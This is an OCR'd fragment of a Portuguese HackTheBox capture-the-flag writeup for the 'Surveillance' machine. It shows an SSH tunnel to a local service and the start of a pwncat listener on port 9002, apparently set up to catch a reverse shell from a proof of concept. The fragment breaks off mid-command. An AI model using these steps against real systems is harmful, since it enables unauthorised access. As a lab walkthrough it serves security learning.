
Para conseguimos executar precisamos criar um
túnel para que a aplicação local consiga ser
acessada de nossa máquina, para isso vamos
utilizar o ssh:
┌──
(
root�kali
)
-[/home/kali/hackthebox/machines-linux/s
└─# ssh 
-L
 8081:127.0.0.1:8080 matthew@surveillance.ht
matthew@surveillance.htb
's password: 

Iremos utilizar neste writeup esta
POC
.
Primeiramente iremos utilizar o
pwncat
para ouvir
na porta 9002:
┌──
(
root�kali
)
-[/home/kali/hackthebox/machines-linux/s
└─# pwncat-cs 
-lp
[